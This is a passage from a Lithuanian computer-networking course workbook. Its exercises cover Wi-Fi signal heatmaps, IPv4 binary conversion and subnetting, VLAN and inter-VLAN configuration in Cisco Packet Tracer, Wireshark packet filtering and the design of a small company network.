| 5 | UniFi Video NVR Model: UVC-NVR-2TB | <https://www.katalita.lt/details/ubiquiti-unifi-video-camera-nvr-2tb.html> |
| 6 | UniFi Protect G3 Dome Camera | <https://store.ui.com/collections/unifi-protect-cameras/products/unifi-video-camera-g3-dome> |
| 7 | UniFi Protect G3 Bullet Camera Model: UVC-G3-BULLET | <https://store.ui.com/collections/unifi-protect-cameras/products/unifi-video-camera-g3-bullet> |

Užduotys, kurias reikia atlikti:

1. Sudarykite ir pateikite fizinę tinklo topologiją nuotraukos formatu. Išsaugokite programos, su kuria braižėte, projekto failą.
2. Sudarykite ir pateikite loginę tinklo topologiją nuotraukos formatu. Išsaugokite, programos, su kuria braižėte, projekto failą.

Papildomi informacijos šaltiniai:

# Microsoft 365 Team (2019, rugsėjo 27). *Microsoft.* Patarimai, kaip sudaryti savo tinklo diagramą. Prieiga per internetą: <https://www.microsoft.com/lt-lt/microsoft-365/business-insights-ideas/resources/tips-for-mapping-your-network-diagram?SilentAuth=1>

# Lovinus, A. (2015, spalio 21). 5 Free Tools to Draw a Network Diagram. *Newegg + Business*. Prieiga per internetą: <https://www.neweggbusiness.com/smartbuyer/over-easy/5-free-tools-to-draw-a-network-diagram/>

* 15 Best Network Diagram Software & Topology Mapper Tools (Free&Paid). *Networks Training*. Prieiga per internetą: <https://www.networkstraining.com/best-network-diagram-software/>
* *Diagrams.net. Open source technology stack for building diagramming applications.* Prieiga per internetą: <https://app.diagrams.net>
* Introduction to Packet Tracer. *Cisco Networking Academy.* Prieiga per internetą: <https://www.netacad.com/courses/packet-tracer/introduction-packet-tracer>

# *7 užduotis.* WIFI TINKLO ANALIZĖ. SIGNALO STIPRUMO ŽEMĖLAPIS.

UŽDUOTIES SĄLYGA: Konfigūruokite maršrutizatorių ir pateikite naudojamoje aplinkoje esančio WiFi (802.11 standartas) ryšio stiprumo planą (pateikite du galimus scenarijus – du žemėlapius, du planus).

1. Konfigūruokite maršrutizatoriaus bevielį tinklą:
   1. SSID – T1; T2; T3; T4; ar [pasirinktas_vardas]
   2. Regionas – Lithuania
   3. Kanalo (angl. Chanel) nustatymas. Scenarijai:
      1. AUTO
      2. Kanalas, kuris yra LAISVIAUSIAS
   4. Įjunkite *Wireless Router Radio* ir *SSID Broadcast*
2. Sudarykite patalpos(-ų) detalųjį planą, kuriame žymėsite ryšio stiprumo žemėlapį. Sudarykite 802.11 standarto ryšio stiprumo žemėlapį ir jo planą (pagal galimybes pažymėkite / nurodykite ir turimą įrangą):
   1. Naudodamiesi stacionariu kompiuteriu ir/arba pasirinkta programa (išmaniame telefone) matuodami ryšio stiprumą, sudarykite signalo stiprumo ir jį atitinkančios spalvos lentelę, kuria remsitės sudarydami signalo stiprumo žemėlapį / planą.



1 pav. Signalo stiprumo gradacijos pavyzdys.

Šaltinis: Zykas A. (2020)

* 1. Pasinaudodami nešiojamu kompiuteriu ir turima programine įranga fiksuokite 802.11 standarto signalo stiprumą ir / arba teritorijos žemėlapį savo plane *(rekomenduojama pr. įranga: inSSIDer*.exe; Ekahau Heatmapper-Setup.exe).*

1. Pasirinktu būdu pateikite 802.11 standarto ryšio aprėpties žemėlapį / planą. Pateikite du galimus scenarijus:
   1. Rezultatą su Chanel AUTO;
   2. Rezultatą su Chanel – LAISVIAUSIAS.

PAVYZDYS:



2 pav. Ekahau Heatmapper programos rezultatas.

Šaltinis: Zykas A. (2021)



3 pav. inSSIDer 2.0 programos vaizdas. Signalo stiprumo fiksavimas.

Šaltinis: Zykas A. (2021)

Papildomi informacijos šaltiniai:

* Get reliable WiFi at home without needing to be a WiFi expert. *Metageek.* Prieiga per internetą: <https://www.metageek.com/products/rampart-home/>
* Wi-Fi Heatmaps. *Ekahau.* Prieiga per internetą: <https://www.ekahau.com/solutions/wi-fi-heatmaps/>
* Ekahau HeatMapper download. *FDMlib.* Prieiga per internetą: <https://en.freedownloadmanager.org/Windows-PC/Ekahau-HeatMapper-FREE.html>
* WiFi Analyzer downldoad. *Microsoft.* Prieiga per internetą: <https://www.microsoft.com/en-us/p/wifi-analyzer/9nblggh33n0n?activetab=pivot:overviewtab>
* Wifi Analyzer download. *Google Play.* Prieiga per internetą: <https://play.google.com/store/apps/details?id=com.farproc.wifi.analyzer&hl=en_US&gl=US>
* Kapiswe, S. (2021, sausio 1). 7 Best WiFi Analyzer For Windows 10, 8 and 7. *Tech4fresher.* Prieiga per internetą: <https://tech4fresher.com/best-wifi-analyzer-for-windows/>

# *8 užduotis.* IPV4 ADRESŲ SKAIČIAVIMAS.

UŽDUOTIES SĄLYGA: Pakeiskite skaičius lentelėje į dvejetainę formą. Prisiminkite, kad bitų eiliškumas skaičiuojamas iš dešinės į kairę ir skaičius 2 keliamas laipsniu, kuris yra bito eilės numeris. Bitų eilė pakėlus laipsniu yra 128, 64, 32, 16, 8, 4, 2, ir 1.

|  |  |
| --- | --- |
| **Dešimtainis** | **Dvejetainis** |
| 192 | 11000000 |
| 168 |  |
| 10 |  |
| 255 |  |
| 2 |  |
| 56 |  |
| 64 |  |

Papildomi informacijos šaltiniai:

* Kaip veikia IP adresai? *Lt.phhsnews.com*. Prieiga per internetą: <https://lt.phhsnews.com/how-do-ip-addresses-work5759>

# *9 užduotis.* IPV4 ADRESŲ SKAIČIAVIMAS

UŽDUOTIES SĄLYGA: IPv4 adreso konvertavimui į dešimtainį skaičių naudojama ta pati technika, kaip ir 8 užduotyje.

|  |  |
| --- | --- |
| **Dešimtainis** | **Dvejetainis** |
| 192.168.10.10 | 11000000.10101000.00001010.00001010 |
| 209.165.200.229 |  |
| 172.16.18.183 |  |
| 10.86.252.17 |  |
| 255.255.255.128 |  |
| 255.255.192.0 |  |

# *10 užduotis.* IPV4 ADRESŲ SKAIČIAVIMAS

UŽDUOTIES SĄLYGA: Naudodamiesi bitų sekomis nustatykite tinklo IP adresą.

PAVYZDYS: Operacija AND vykdoma su kiekvienu 32 bitų sekos bitu lyginant IP adreso ir tinklo kaukės bitų sekas. Jeigu 0 ir 0 = 0, 0 ir 1 = 0, 1 ir 1 = 1 (taip, kaip parodyta pavyzdyje)



1. Užpildykite trūkstamas lentelių skiltis:

|  |  |  |  |
| --- | --- | --- | --- |
| **Aprašymas** |  | **Dešimtainis** | **Dvejetainis** |
| IP Address |  | 172.16.145.29 |  |
| Subnet Mask |  | 255.255.0.0 |  |
| Network Address |  |  |  |

1. Užpildykite trūkstamas lentelių skiltis:

|  |  |  |
| --- | --- | --- |
| **Aprašymas** | **Dešimtainis** | **Dvejetainis** |
| IP Address | 192.168.10.10 |  |
| Subnet Mask | 255.255.255.0 |  |
| Network Address |  |  |

1. Užpildykite trūkstamas lentelių skiltis:

|  |  |  |
| --- | --- | --- |
| **Aprašymas** | **Dešimtainis** | **Dvejetainis** |
| IP Address | 192.168.68.210 |  |
| Subnet Mask | 255.255.255.128 |  |
| Network Address |  |  |

1. Užpildykite trūkstamas lentelių skiltis:

|  |  |  |
| --- | --- | --- |
| **Aprašymas** | **Dešimtainis** | **Dvejetainis** |
| IP Address | 172.16.188.15 |  |
| Subnet Mask | 255.255.240.0 |  |
| Network Address |  |  |

1. Užpildykite trūkstamas lentelių skiltis:

|  |  |  |
| --- | --- | --- |
| **Aprašymas** | **Dešimtainis** | **Dvejetainis** |
| IP Address | 10.172.2.8 |  |
| Subnet Mask | 255.224.0.0 |  |
| Network Address |  |  |

# *11 užduotis.* IPV4 ADRESŲ SKAIČIAVIMAS.

UŽDUOTIES SĄLYGA: Apskaičiuokite tinklo IP adresą pagal duotas situacijas.

1. Nustatykite tinklo IP adresus pagal lentelėje pateiktas sąlygas:

|  |  |
| --- | --- |
| Jūs konfigūruojate du kompiuterius savo tinkle. PC-A, kuriam suteikiate IP adresą 192.168.1.18, ir PC-B, kuriam suteikiate IP adresą 192.168.1.33. Abiejų kompiuterių tinklo kaukę yra 255.255.255.240. | |
| Kokį tinklo adresą priskiriate kompiuteriui PC-A? |  |
| Kokį tinklo adresą nustatote kompiuteriui PC-B? |  |
| Kokiame tinkle yra abu kompiuteriai? Ar gali vienas su kitu komunikuoti tiesiogiai? Pakomentuokite kodėl? |  |
| Koks didžiausias IP adresas gali būti suteiktas PC-B, kad jis būtų tame pačiame tinkle, kaip ir PC-A? |  |

1. Nustatykite tinklo IP adresus pagal sąlygas:

|  |  |
| --- | --- |
| Jūs konfigūruojate du kompiuterius savo tinkle. PC-A, kuriam suteikiate IP adresą 10.0.0.16, ir PC-B, kuriam suteikiate IP adresą 10.1.14.68. Abiejų kompiuterių tinklo kaukę yra 255.254.0.0. | |
| Kokį tinklo adresą priskiriate kompiuteriui PC-A? |  |
| Kokį tinklo adresą priskiriate kompiuteriui PC-B? |  |
| Kokiame tinkle yra abu kompiuteriai? Ar gali vienas su kitu komunikuoti tiesiogiai? Pakomentuokite kodėl? |  |
| Koks didžiausias IP adresas gali būti suteiktas PC-B, kad jis būtų tame pačiame tinkle, kaip ir PC-A? |  |

# *12 užduotis.* IPV4 ADRESŲ SKAIČIAVIMAS

UŽDUOTIES SĄLYGA: Nustatykite numatytojo šliuzo (angl. - Default Gateway) IP adresą pagal pateiktą scenarijų.

1. Įmonės tinklo administratorius laikosi taisyklės, kad Default Gateway IP adresas yra visada pirmas naudojamoje LAN tinklo atestacijoje. Situacija: įrenginys turi IP adresą 172.16.140.24 ir tinklo kaukę 255.255.192.0.

Nustatykite, koks šio tinklo IP adresas?

|  |
| --- |
|  |

Nustatykite, koks šio tinklo Default Gateway IP adresas?

|  |
| --- |
|  |

1. Įmonės tinklo administratorius laikosi taisyklės, kad Default Gateway IP adresas yra visada pirmas naudojamoje LAN tinklo atestacijoje. Situacija: įrenginys turi IP adresą 192.168.184.227 ir tinklo kaukę 255.255.255.248.

Nustatykite, koks šio tinklo IP adresas?

|  |
| --- |
|  |

Nustatykite, koks šio tinklo Default Gateway IP adresas?

|  |
| --- |
|  |

# *13 užduotis.* IPV4 ADRESŲ SKAIČIAVIMAS. TESTAS.

1. **Skaičių 255 paverskite į dvejetainę sistemą. Pažymėkite, kuris pateiktas atsakymas yra teisingas?**
2. 1 1 1 1 1 1 1 1;
3. 1 1 1 1 1 1 1 0;
4. 1 1 1 1 1 1 0 0;
5. 1 0 0 0 0 0 0 0.
6. **Ką vadiname tinklo / potinklio IP adresu?** **Pažymėkite teisingą atsakymą.**
7. Tai įrenginio IP adresas;
8. Tai paskutinis IP adresas iš tinklą / potinklį apibūdinančios aibės;
9. Tai transliacinis IP adresas;
10. Tai pirmas IP adresas iš tinklą / potinklį apibūdinančios aibės.
11. **Ką vadiname transliaciniu (angl. - broadcast) IP adresu? Pažymėkite teisingą atsakymą.**
12. Tai paskutinis IP adresas iš tinklą / potinklį apibūdinančios aibės;
13. Tai transliacinis IP adresas;
14. Tai pirmas IP adresas iš tinklą / potinklį apibūdinančios aibės;
15. Tai įrenginio IP adresas.
16. **Žinome, kad įrenginio IP adresas yra 192.168.100.10, o tinklo kaukė 255.255.255.0. Koks bus visą tinklą nusakantis IP adresas? Pažymėkite teisingą atsakymą.**
17. 192.168.100.0;
18. 192.168.100.10;
19. 192.168.100.100;
20. 192.168.100.255.
21. **Žinome, kad įrenginio IP adresas yra 192.168.100.10, o tinklo kaukė 255.255.255.0. Koks bus tinklo BROADCAST IP adresas? Pažymėkite teisingą atsakymą.**
22. 192.168.100.0;
23. 192.168.100.10;
24. 192.168.100.100;
25. 192.168.100.255.
26. **Duota tinklo kaukė 255.255.0.0. Koks prefiksas atitinka analogišką tinklo kaukę? Pažymėkite teisingą atsakymą.**
27. /8;
28. /16;
29. /24;
30. /32.
31. **IP adresui 192.168.100.10 suteikiama B klasės tinklo kaukė. Kokia ji bus? Pažymėkite teisingą atsakymą.**
32. 255.0.0.0;
33. 255.255.0.0;
34. 255.255.255.0;
35. 255.255.255.255;
36. **Pabaikite frazę: *Dvejetainis skaičius 1 1 0 0 0 0 0 1 dešimtainėje formoje yra....* Pažymėkite teisingą atsakymą.**
37. 192;
38. 193;
39. 255;
40. 256.
41. **Duotas įrenginio IP adresas 88.150.77.20 ir jo tinklo kaukė 255.255.255.224. Nurodykite, koks šio tinklo Broadcast adresas? Pažymėkite teisingą atsakymą.**
42. 88.150.77.255;
43. 88.150.77.32;
44. 88.150.77.31;
45. 88.150.77.0.
46. **Įrenginio IP adresas 88.150.77.41 / 28. Koks privalo būti potinklio IP adresas? Pažymėkite teisingą atsakymą.**
47. 88.150.77.60;
48. 88.150.77.44;
49. 88.150.77.32;
50. 88.150.77.16.

# *14 užduotis.* IPV4 ADRESŲ SKIRSTYMAS, TINKLO PLANAVIMAS.

UŽDUOTIES SĄLYGA: Duotos tinklo topologijos Nr. 1 ir Nr. 2. Egzistuoja tinklai A, B, C, D, E, F. Topologija Nr. 1 tinkluose D – 10, E – 20, F -30 vartotojų. Topologija Nr. 2 tinkluose D – 5, E – 35, F -65 vartotojų. Parinkite pateiktiems tinklams tinklo parametrus:

• Nustatykite A klasės IP adresus tinklams A, B ir C, parinkdami racionaliausią tinklo kaukę.

• Nustatykite C klasės IP adresus tinklams D, E, F.



4 pav. Tinklo topologija Nr. 1

Šaltinis: Zykas A. (2021)



5 pav. Tinklo topologija Nr. 2

Šaltinis: Zykas A. (2021)

Užpildykite lenteles:

|  |  |
| --- | --- |
| **Tinklas A** | |
| Tinklo IP/prefiksas |  |
| Tinklo kaukės IP |  |
| Broadcast IP |  |
| Pirmas Host IP |  |
| Paskutinis Host IP |  |

|  |  |
| --- | --- |
| **Tinklas B** | |
| Tinklo IP/prefiksas |  |
| Tinklo kaukės IP |  |
| Broadcast IP |  |
| Pirmas Host IP |  |
| Paskutinis Host IP |  |

|  |  |
| --- | --- |
| **Tinklas C** | |
| Tinklo IP/prefiksas |  |
| Tinklo kaukės IP |  |
| Broadcast IP |  |
| Pirmas Host IP |  |
| Paskutinis Host IP |  |

|  |  |
| --- | --- |
| **Tinklas D** | |
| Tinklo IP/prefiksas |  |
| Tinklo kaukės IP |  |
| Broadcast IP |  |
| Pirmas Host IP |  |
| Paskutinis Host IP |  |

|  |  |
| --- | --- |
| **Tinklas E** | |
| Tinklo IP/prefiksas |  |
| Tinklo kaukės IP |  |
| Broadcast IP |  |
| Pirmas Host IP |  |
| Paskutinis Host IP |  |

|  |  |
| --- | --- |
| **Tinklas F** | |
| Tinklo IP/prefiksas |  |
| Tinklo kaukės IP |  |
| Broadcast IP |  |
| Pirmas Host IP |  |
| Paskutinis Host IP |  |

Kokius Default Gateway IP adresus parinkote tinklams D, E, F?

|  |  |
| --- | --- |
| **Tinklas** | **Default Gateway** |
| D |  |
| E |  |
| F |  |

# *15 užduotis.* VLANTINKLO SUDARYMAS IR KONFIGŪRAVIMAS.

UŽDUOTIES SĄLYGA: Sujunkite, konfigūruokite pateiktą tinklo topologiją naudodamiesi komandos eilute ir pateikite įrenginių sąrašą su tinklo nuostatomis.

*Pastaba*: topologijai įgyvendinti naudokite programinę įrangą Cisco Packet Tracer arba turimo gamintojo fizinę įrangą, kurioje galimas VLAN konfigūravimas.



6 pav. Tinklo topologija su VLAN

Šaltinis: Zykas A. (2021)

Papildomi informacijos šaltiniai:

* VLAN Practice Lab Setup in Packet Tracer. *Computer networking notes.* Prieiga per internetą: <https://www.computernetworkingnotes.com/ccna-study-guide/vlan-practice-lab-setup-in-packet-tracer.html>
* Configure VTP Server and Client in Switch. *Computer networking notes.* Prieiga per internetą: <https://www.computernetworkingnotes.com/ccna-study-guide/configure-vtp-server-and-client-in-switch.html>
* VLAN Configuration Commands Step by Step Explained. *Computer networking notes.* Prieiga per internetą: <https://www.computernetworkingnotes.com/ccna-study-guide/vlan-configuration-commands-step-by-step-explained.html>

# *16 užduotis.* VLANTINKLO SUDARYMAS IR KONFIGŪRAVIMAS. INTERVLAN ROUTING.

UŽDUOTIES SĄLYGA: Sujunkite, konfigūruokite naudodami komandos eilute pateiktą tinklo topologiją ir pateikite įrenginių sąrašą su tinklo nuostatomis.

*Pastaba*: topologijai įgyvendinti naudokite programinę įrangą Cisco Packet Tracer arba turimo gamintojo fizinę įrangą, kurioje galimas VLAN konfigūravimas.



7 pav. Tinklo topologija su InterVLAN Routing.

Šaltinis: Zykas A. (2021)

Papildomi informacijos šaltiniai:

* VLAN Configuration Commands Step by Step Explained. *Computer networking notes.* Prieiga per internetą: <https://www.computernetworkingnotes.com/ccna-study-guide/vlan-configuration-commands-step-by-step-explained.html>
* InterVLAN Routing. *Networklessons.com* Prieiga per internetą: <https://networklessons.com/switching/intervlan-routing>

# *17 užduotis.* VLANTINKLO SUDARYMAS IR KONFIGŪRAVIMAS. TINKLO PASLAUGOS. BEVIELIS TINKLAS.

UŽDUOTIES SĄLYGA: Sujunkite, konfigūruokite pateiktą tinklo topologiją naudodamiesi komandos eilute ir pateikite įrenginių sąrašą su tinklo nuostatomis.

*Pastaba*: topologijai įgyvendinti naudokite programinę įrangą Cisco Packet Tracer arba turimo gamintojo fizinę įrangą, kurioje galimas VLAN konfigūravimas.



8 pav. Tinklo topologija su VLAN ir tinklo paslaugomis DNS, HTTP, FTP

Šaltinis: Zykas A. (2021)

Papildomi informacijos šaltiniai:

* VLAN Configuration Commands Step by Step Explained. *Computer networking notes.* Prieiga per internetą: <https://www.computernetworkingnotes.com/ccna-study-guide/vlan-configuration-commands-step-by-step-explained.html>
* InterVLAN Routing. *Networklessons.com* Prieiga per internetą: <https://networklessons.com/switching/intervlan-routing>

# *18 užduotis.* PAKETŲ ANALIZĖ SU WIRESHARK.

UŽDUOTIES SĄLYGA: Atsisiųskite, įdiekite ir įsijunkite Wireshark programinę įrangą. Paleiskite paketų įrašymą. Įrašydami paketus išmėginkite įvairias paslaugas, protokolus, įrankius (pvz.: http, ftp, ssh, dhcp, arp, ping, tracert). Sustabdykite paketų įrašymą ir panaudodami filtrus pateikite informaciją apie:

* 1. Naudotų protokolų išklotines pagal protokolo pavadinimą ir protokolo prievadą **(pvz., http, ftp ir pan. ir tcp.port==80);**
  2. DHCP įrašus **(pvz.: bootp.option.type == 53);**
  3. Šaltinio ir paskirties IP (savo ir kitų IP) adresų išklotines **(pvz.: ip.src==192.168.1.1);**
  4. Kadrus, kurie turi informaciją su raktiniais žodžiais „page“ „google“ (pridėkite, pasiūlykite savo) **(pvz.: frame contains "page");**
  5. Kadrus, kurie mažesni nei 100; didesni nei 1000; **(pvz.: frame.len > 10);**
  6. Kadrus su kompiuterio MAC adreso paskirties ir tikslo vietomis **(pvz.: eth.src==[MAC]);**
  7. Informaciją apie samba protokolo išsaugotą informaciją;
  8. Kitas išklotines.

Papildomi informacijos šaltiniai:

* *Wireshark. Network protocol analyzer.* Prieiga per internetą: <https://www.wireshark.org>
* Orgera S. (2020, liepos 8). How to Use Wireshark: A Complete Tutorial. *Lifewire.* Prieiga per internetą: <https://www.lifewire.com/wireshark-tutorial-4143298>
* Hoffman C. (2017, birželio 14). How to Use Wireshark to Capture, Filter and Inspect Packets. *How-To Geek.* Prieiga per internetą: <https://www.howtogeek.com/104278/how-to-use-wireshark-to-capture-filter-and-inspect-packets/>

# *19 užduotis.* NEDELĖS ĮMONĖS TINKLO SUDARYMAS. TINKLO PROJEKTAS.

UŽDUOTIES SĄLYGA: Sudarykite lokalų kompiuterių tinklą įmonės patalpose (žiūrėti į apačioje pateiktą patalpų planą). Suplanuokite tinklo topologiją, parinkite reikalingą įrangą, technologijas, pateikite reikalingus techninius sprendimus.



9 pav. Patalpų planas

Šaltinis: Zykas A. (2021)

Įmonės poreikiai:

* Infrastruktūra:
  + 15 kompiuterizuotų darbo vietų;
  + Komunikacinės įrangos patalpa (serverinė);
  + 3 kompiuterizuoti susitikimų kambariai;
  + 1 konferencijų kambarys;
  + bevielis ryšys visuose patalpose;
  + 2 daugiafunkciai įrenginiai centralizuotam spausdinimui;
  + 5 stebėjimo kameros apsaugos sistemai.
* Funkciniai poreikiai:
  + Darbo vietos prie interneto prijungtos laidu;
  + Darbuotojų ir svečių ar kiti bevieliai tinklai logiškai atskirti;
  + Darbuotojai suskirstyti į mažesnius tinklus pagal darbo grupes (pvz.: administracija, vadyba, marketingas, IT skyrius);
  + Tinkle pasiekiamas serveris įvairioms paslaugoms;
  + Bevielių tinklų, apsaugos sistemų valdymas, įgyvendintas atskirtoje aplinkoje;
  + Tinklo apsaugai naudojama tinklinė ugniasienė.

Reikia atlikti šiuos darbus:

1. Parinkti ir dokumentuoti tinklo techninę įrangą;
2. Parinkti ir dokumentuoti darbo vietų, paslaugų techninę įrangą;
3. Parinkti ir dokumentuoti reikalingą programinę įrangą;
4. Sudaryti planuojamo tinklo topologiją. Nubraižyti fizinę ir logines topologijas, paruošti topologijos dokumentaciją;
